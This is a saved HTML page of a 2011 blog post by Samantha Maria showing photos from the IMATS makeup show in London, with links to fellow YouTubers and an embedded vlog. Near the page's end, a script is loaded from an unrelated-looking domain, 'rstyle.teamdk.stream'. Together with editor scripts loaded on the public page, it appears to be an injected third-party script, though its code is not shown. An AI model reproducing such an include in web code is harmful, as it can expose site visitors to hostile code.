

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/
body_size: 4135
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMATS 2011 Pics - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMATS 2011 Pics - Samantha Maria" />
	<meta property="og:description" content="Hey dolls, I recently went to IMATS in London with my sister where we met up with a few other youtubers/bloggers! It was such a good day =] It was&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2011-02-02T20:43:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:24+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2011/02/nqijt.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="495" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/","url":"https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/","name":"IMATS 2011 Pics - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/02/nqijt.jpg","datePublished":"2011-02-02T20:43:00+00:00","dateModified":"2016-08-04T11:05:24+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/02/nqijt.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/02/nqijt.jpg","width":800,"height":495},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"IMATS 2011 Pics"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-526 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">02.02.11</div>
		<h1 class="entry-title">IMATS 2011 Pics</h1>
	</div>
	
	<div class="entry-content">
			<div style="text-align: center;">Hey dolls,</div>
<div style="text-align: center;">I recently went to IMATS in London with my sister where we met up with a few other youtubers/bloggers! It was such a good day =] It was great to meet and see people!</div>
<div style="text-align: center;">Here are some pictures from the day, I go into more detail about IMATS in my vlog <a href="https://www.youtube.com/watch?v=PBSacB3gGdo">here</a>. </div>
<div style="text-align: center;">Hope you like the photos!</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img decoding="async" src="http://i51.tinypic.com/nqijt.jpg" /></div>
<div style="text-align: center;"><img decoding="async" src="http://i55.tinypic.com/2jb007m.jpg" /></div>
<div style="text-align: center;"><img decoding="async" src="http://i56.tinypic.com/jt2ln6.jpg" /></div>
<div style="text-align: center;"><img decoding="async" src="http://i52.tinypic.com/2rfsf3l.jpg" /></div>
<div style="text-align: center;"><img decoding="async" src="http://i54.tinypic.com/sawqs6.jpg" /></div>
<div style="text-align: center;"><img decoding="async" src="http://i55.tinypic.com/2iuffrp.jpg" /></div>
<div style="text-align: center;"><img decoding="async" src="http://i51.tinypic.com/2ag9h94.jpg" /></div>
<div style="text-align: center;"><img decoding="async" src="http://i52.tinypic.com/2ivft61.jpg" /></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Photographed: <a href="https://www.youtube.com/daniellachristina1">Daniella</a>, <a href="http://www.meek-n-mild.com/">Shirley</a>, <a href="https://www.youtube.com/user/BritPopPrincess">Trisha</a>, <a href="https://www.youtube.com/theuglyfix">Grace</a>, <a href="https://www.youtube.com/blushblendbeauty">Natalie</a>, <a href="https://www.youtube.com/fashionrocksmysocks">Rhiannon</a>, <a href="https://www.youtube.com/wandesworld">Wande</a> &amp; Kayge</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><iframe title="YouTube video player" class="youtube-player" type="text/html" width="480" height="390" src="https://www.youtube.com/embed/PBSacB3gGdo" frameborder="0"></iframe></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Did you go? Might you go next year? ^_^</div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Sammi xoxo</div>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2011/02/imats-2011-pics.html/";
			this.page.identifier = "526";
			this.page.title = "IMATS 2011 Pics";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 22:47:18 -->